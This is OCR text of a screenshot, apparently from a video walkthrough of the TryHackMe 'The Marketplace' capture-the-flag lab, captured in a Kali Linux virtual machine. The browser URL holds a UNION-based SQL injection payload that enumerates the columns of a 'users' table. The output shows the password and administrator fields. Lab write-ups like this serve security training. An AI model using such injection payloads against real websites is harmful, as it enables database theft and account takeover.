 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... User 1 - Mozilla Firefox root@kali: /home/kali/D... 1:19 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'-- - 3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,username,password,isAdministrator
ID: 1
Is administrator: true
Delete user
CTRL DROITE
Taper ici pour rechercher 9°C 19:19
08/11/2021